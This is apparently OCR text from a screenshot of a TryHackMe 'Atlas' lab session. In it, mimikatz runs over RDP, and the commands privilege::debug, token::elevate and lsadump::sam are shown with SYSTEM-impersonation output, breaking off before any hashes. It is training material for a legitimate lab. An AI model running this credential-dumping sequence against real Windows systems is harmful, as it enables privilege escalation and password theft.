 TryHackMe | Atlas - Moz...
FreeRDP: 10.10.14.151
root@kali: /tmp
01:13 PM
FreeRDP: 10.10.14.151
mimikatz 2.2.0 x64 (oe.eo)
Recy
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> \\tsclient\share\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
676     {0;000003e7} 1 D 24804          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;001fd136} 1 F 2094824     GAIA\adm1n      S-1-5-21-1966530601-3185510712-10604624-1009    (13g,24p
)       Primary
* Thread Token  : {0;000003e7} 1 D 2137290     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # lsadump::sam
CORVUS
CRATER
8:13 AM
10/2/2021